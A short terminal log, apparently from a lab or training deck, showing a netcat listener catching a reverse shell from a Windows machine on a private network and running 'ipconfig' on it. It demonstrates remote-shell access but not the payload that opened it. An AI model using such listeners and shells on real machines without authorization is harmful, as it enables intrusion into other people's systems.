 $ nc -nvlp 9999
Listening on 0.0.0.0 9999
Connection received on 192.168.10.195 49793
ipconfig

Windows IP Configuration


Ethernet adapter Ethernet0:

   Connection-specific DNS Suffix  . : localdomain
   Link-local IPv6 Address . . . . . : fe80::6913:57c7:ba4:97da%10
   IPv4 Address. . . . . . . . . . . : 192.168.10.195
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : fe80::2e0:67ff:fe22:38a1%10
                                       192.168.10.1